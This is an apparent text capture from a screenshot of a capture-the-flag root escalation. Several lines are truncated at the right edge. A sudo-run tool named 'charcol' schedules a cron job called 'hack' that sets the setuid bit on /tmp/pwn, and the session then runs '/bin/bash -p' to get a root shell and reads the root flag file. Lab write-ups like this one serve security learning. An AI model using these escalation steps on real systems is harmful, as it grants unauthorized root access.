 Enter system password for user 'mark' to confirm:
[2025-10-02 15:53:29] [INFO] System password verified succe
[2025-10-02 15:53:29] [INFO] Auto job 'hack' (ID: d06ed201-
job will run according to schedule.
[2025-10-02 15:53:29] [INFO] Cron line added: */1 * * * * C
chmod +s /tmp/pwn
charcol>
[1]+  Stopped                 sudo /usr/local/bin/charcol s
bash-5.2$ ^C
bash-5.2$ /bin/bash -p
bash-5.2# cat /root/root.txt
605898d5b2dd14b3550d6a526d333335
bash-5.2#